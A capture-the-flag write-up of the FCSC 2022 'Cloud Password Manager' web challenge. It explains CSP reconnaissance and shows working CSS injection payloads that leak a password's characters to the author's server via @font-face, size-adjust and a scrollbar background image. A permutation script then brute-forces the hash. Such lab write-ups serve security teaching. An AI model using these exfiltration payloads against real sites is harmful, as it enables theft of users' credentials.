Cloud Password Manager
Table of contents
- Challenge information
- Recon
- CSS exfiltration
- Recovering the admin password
Challenge information
Difficulty: 3 stars.
Description:
Une entreprise de stockage de mots de passe dans le cloud vient se faire attaquer.
L'admin étant injoignable, on vous demande d'estimer très rapidement si en l'état, il est possible de se connecter à son compte.
url: https://cloud-password-manager.france-cybersecurity-challenge.fr/
This challenge was my favorite over all the web challenges present at the FCSC 2022. I swear it's not because I have first blooded it! 🩸👀
Recon
For this challenge, we arrived on a website that has been hacked and we have to find a way to recover the admin password account. Accessing the home page gives us a lot of interesting information:
- The platform is used to store the password, really useful to recover a password using ATO, for example.
- It offers to the users the possibility to share works to admin, which is probably gonna be our entry point.
- The
YOU HAVE BEEN HACKEDmessage give us the admin hash and his length, 12 chars long. (Counting the stars)

>>> from werkzeug.security import check_password_hash
>>> assert check_password_hash("sha256$FKM5MLhBFZ87pPgI$a51c4c0463d199fcf4a18bd8df2f40360c46e9caed05072618e8026f02dc83bf", "************")

>>>To access My passwords part of the website, we first need to log in. Trying some SQL injection is not working so, we can simply create an account.

When creating an account, if the password isn't 12 chars long, we have an alert. This information confirms what we have suggested before for the admin password.
Now that we have an account, we can access to the My passwords part of the website. This page is used to manage our password as describe on the home page.

To add a password, we need to click on the + button at the bottom of the page.

After having validated the creation, the password is now added to the page.



The second button can be used to customize the page using CSS. The part of the website is really important because, we have the possibility to send it to the admin!
body {
    color: red;
}

To end the reconnaissance, it is really important to take a look to response headers. This time, we can see some very interesting information:
- It's most probably be a Flask or Django server because they both use
Werkzeuglibrary. script-srcis set to self-avoiding XSS possibilities (not DOM based but we haven't any possibility to exploit that kind of vulnerability).font-srcis set to self, this policy is really important to notice because we have the possibility to inject CSS.img-srcis set to any, allowing us to load every image we want.

We still can try some XSS injection, but nothing works, probably because in addition to the CSP, our input is rendered to the page using {{password}} which is absolutely not vulnerable. (It should be {{password | safe}} to get a possible XSS)
CSS Exfiltration
Now that we have a good understanding of our possibilities, we know that we only can do CSS injection. Even if it can seem to be pretty low, CSS injection can lead to incredibly powerful exfiltration!
To perform CSS exfiltration, the first step is to find the context of the DOM element that we want to exfiltrate. In our case, the password is simply stored inside a div tag with an id.
<div id="p1" class="toast-body password">summer2022</div>
For this part, because I had done a lot of research on the subject few days before the FCSC (yes, I was pretty lucky 🍀), I was able to easily detect what I needed to do next. Because the value is stored in the content of the div, we can't use the payload like this:
#p1[value^="X"] {
    background-image: url("https://mizu.re/X");
}
That's why, the better choice left for us was to use @font-face to exfiltrate the password.
@font-face {
    font-family: poc;
    src: url(https://mizu.re);
    unicode-range:U+0000-{{caractere hex value of what you want to exfitrate}};
}
But it can't be that much easy. In fact, to exfiltrate data using this payload, you need to load a font on your remote host to know if a specific char or range of char is present in the div. The problem here is that we can't load font from the remote host due to the CSP: font-src 'self'.
The tricky part comes here, we know that we can't load font remotely, but we can do it locally. So, we can apply a font to the password using static/fonts/GeorgiaBold.ttf for example. Yes, this is not so useful because we won't have any callback on font loading or not and so we won't be able to determine if the char is present on the admin password and that's where the power of css getting pretty interesting.
In CSS, when load a font, you can change her size using the size-adjust attribute inside the @font-face selector. It could look useless, but if we can force the browser to load the scroll bar when a char is present or not, we could have the needed condition to determine if a char is present by using a css event to load an image as a background! (Yes, as I said, that's the tricky part)
To do so, we have to add the overflow: auto attribute to the password div tag and use the -webkit-scrollbar to load an image if the scroll bar appears.
@font-face {
    font-family: poc;
    size-adjust: 10000%;
    src: url(static/fonts/GeorgiaBold.ttf);
    unicode-range:{{caractere hex value that you want to exfitrate}};
}
#p1{
    font-family: poc;
    overflow: auto;
}
#p1::-webkit-scrollbar{
    background:url(https://mizu.re);
}
Now, we just need to open the 443 port of our VPS and wait for the admin to send a request or not to it! In that way, we are able to know everything about the admin password.

By bruteforcing it by hand, we could find the following chars 24GIOSThkmqu.
Recovering the admin password
Now that we have all the admin password chars, we have a new problem, we do not know their order. But, if we remember well what we saw earlier on the home page, we know the final admin hash and how to verify it! Then, using the following script, we can brute force it and find admin:4mSIq2uGThOk.
from werkzeug.security import check_password_hash
from itertools import permutations

for pwd in permutations("24GIOSThkmqu", 12):
    check = check_password_hash("sha256$FKM5MLhBFZ87pPgI$a51c4c0463d199fcf4a18bd8df2f40360c46e9caed05072618e8026f02dc83bf", "".join(pwd))
    if check:
        print("Password found:", pwd)
        exit(0)
Login using admin credentials and we get the flag!

Flag: FCSC{4mSIq2uGThOk} 🎉
Bonus: \J 👋